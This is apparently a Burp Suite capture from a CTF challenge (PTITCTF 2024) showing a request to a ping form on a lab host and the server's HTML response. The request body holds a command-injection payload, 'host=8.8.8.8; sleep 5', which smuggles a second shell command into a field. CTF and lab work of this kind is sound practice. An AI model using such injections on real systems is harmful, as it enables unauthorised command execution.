 Request
Pretty Raw Hex \n
1 POST /flag HTTP/1.1
2 Host: 192.168.165.130:5000
3 Content-Length: 21
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.165.130:5000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.165.130:5000/flag
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 host=8.8.8.8; sleep 5
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.11.4
3 Date: Mon, 19 Aug 2024 03:08:58 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1086
6 Connection: close
7
8 <!doctype html>
9 <html>
10 <head>
11 <link rel="stylesheet" href="/static/css/bootstrap.min.css">
12 <link rel="stylesheet" href="/static/css/bootstrap-theme.min.css">
13 <link rel="stylesheet" href="/static/css/non-responsive.css">
14 <title>
ping result | PTITCTF 2024
</title>
15
16
17
18 </head>
19 <body>
20
21 <!-- Fixed navbar -->
22 <nav class="navbar navbar-default navbar-fixed-top">
23 <div class="container">
24 <div class="navbar-header">
25 <a class="navbar-brand" href="/">
Home
</a>
26 </div>
27 <div id="navbar">
28 <ul class="nav navbar-nav">
29 <li>
<a href="/flag">
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Response headers 5
Inspector
Notes
Done
1,261 bytes | 8,136 millis
Event log (1) All issues (8)
Memory: 160.5MB